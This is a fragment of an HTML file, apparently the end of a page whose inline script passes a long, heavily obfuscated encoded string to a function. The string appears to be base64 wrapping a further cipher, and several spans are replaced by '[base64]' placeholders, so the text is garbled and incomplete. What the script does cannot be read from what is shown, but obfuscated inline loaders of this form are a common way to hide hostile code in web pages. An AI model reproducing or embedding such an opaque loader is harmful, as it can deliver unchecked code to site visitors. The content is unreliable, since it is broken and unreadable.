jstXXp3aDssLn1yf21tOy1aOywse31xbWdtantzM3x/[base64]/[base64]/bW07LVo7LCx8anAzfH99dTssLDssLnd6Oy1aOywsfGpwXH99dTssLDstWztbLDtfXTsmKzssLkhxcmp/bDstXTssWHxrampxcDstWzsuXzssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjssLjstXXp3aDssLn1yf21tOy1aOywsbXt/bH12M2lsf25ue2w7LCw7LVs7LV13cG5rajssLmpnbns7LVo7LCxqe2ZqOywsOywud3o7LVo7LCxte39sfXY7LCw7LC5ucn99e3Zxcnp7bDstWjssLFxrbX1/[base64]/[base64]/[base64]/[base64]/[base64]/bW1Qf3N7OywuOy1aOywudzBqOywuOy1YOywuOX1/[base64]/c3s7LCw7LVs7LCo7KVx3MHAwbHtucn99ezY5OytcSltcW0Y7K1o7LC45OyxdOywuOTk3OylaOy1dOyxYendoOy1bOy1dOyxYendoOy1bOy1dendoOywufXJ/[base64]/ZzssLjstWjssLjl8cnF9dTk7LVw7Ll87LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC5qUjB3cHB7bFZKU1I7LC47LVo7LC47KC5Of21qfzstXzssLjstXW1uf3A7LVs7LCo7KVxwMGx7bnJ/fXs2OTsrXEpbXFtGOytaOywuOTssXTssLjk5NzspWjstXTssWG1uf3A7LVs7KC47LVw7Ll87LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC5tVzBof3JrezssLjstWjssLjk5Oy1cOywubVcwbnJ/[base64]/[base64]/[base64]/[base64]/[base64]/bW07LVo7LCx9dnduM399andxcDssLDstW11yd31/bDssLm5/bH87LC5dcW53f2w7LV07LFh6d2g7LVs7KC47LVw7Ll87LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC47LC5oXTB/[base64]/[base64]/[base64]/aHd5f2pxbDB9cndufHF/[base64]/fWowd3Bwe2xKe2ZqOywuOy1aOywuOV1RTldfWlE/[base64]/[base64]");
    </script>
</body>
</html>
</file>
